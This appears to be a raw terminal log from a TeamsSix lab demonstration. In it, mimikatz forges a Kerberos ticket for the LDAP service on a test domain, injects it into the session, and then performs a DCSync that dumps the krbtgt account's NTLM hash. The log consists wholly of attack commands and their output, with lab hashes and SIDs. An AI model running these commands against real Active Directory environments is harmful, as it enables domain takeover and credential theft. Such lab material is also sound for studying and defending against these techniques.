 C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "kerberos::golden /user:t /domain:teamssix.
com /sid:S-1-5-21-284927032-1122706408-2778656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:
ldap /ptt" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:t /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-277
8656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:ldap /ptt
User      : t
Domain    : teamssix.com (TEAMSSIX)
SID       : S-1-5-21-284927032-1122706408-2778656994
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ef9e49a41feaa171f642016fd4cb7e7a - rc4_hmac_nt
Service   : ldap
Target    : dc
Lifetime  : 2021/10/9 14:01:16 ; 2031/10/7 14:01:16 ; 2031/10/7 14:01:16
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 't @ teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2021/9/27 12:37:09
Object Security ID   : S-1-5-21-284927032-1122706408-2778656994-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: d685b9c4fa2d318a9943ed68948af087
    ntlm- 0: d685b9c4fa2d318a9943ed68948af087
公众号：TeamsSix